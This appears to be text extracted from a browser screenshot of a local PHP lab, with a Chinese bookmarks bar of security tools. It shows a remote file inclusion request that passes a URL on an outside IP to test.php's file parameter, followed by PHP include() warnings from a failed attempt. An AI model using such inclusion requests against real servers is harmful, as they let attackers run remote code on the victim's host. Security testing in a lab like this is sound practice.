 localhost:81/test.php?file=http://81.70.201.190/tes1t.txt
IP
13
应用 腾讯邮箱 fofa 多地点Ping ASM 在线ping X微步 热点关注 tools 先知社区 ZoomEye 社区 重大漏洞在线检测 在线查杀 乌云 亮神博客 awvs 谛听搜索 腾讯云 »
Warning: include(http://81.70.201.190/tes1t.txttxt): failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found in E:\phpstudy\PHPTutorial\WWW\test.php on line 2
Warning: include(): Failed opening 'http://81.70.201.190/tes1t.txttxt' for inclusion (include_path='.;C:\php\pear') in E:\phpstudy\PHPTutorial\WWW\test.php on line 2